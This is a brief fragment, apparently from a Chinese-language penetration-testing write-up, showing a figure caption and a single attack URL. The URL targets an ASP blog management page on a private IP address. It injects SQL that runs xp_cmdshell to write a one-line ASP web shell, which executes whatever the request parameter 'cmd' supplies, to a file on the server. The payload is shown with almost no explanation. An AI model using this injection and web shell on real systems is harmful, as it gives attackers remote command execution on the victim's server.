 uploadshell
http://172.18.26.75/user_blogmanage.asp?action=Move&subject=1&id=1;exe
c master.dbo.xp_cmdshell 'echo ^<%execute(request("cmd"))%^>
>e:\bbs\shell.asp';--
确定
图 8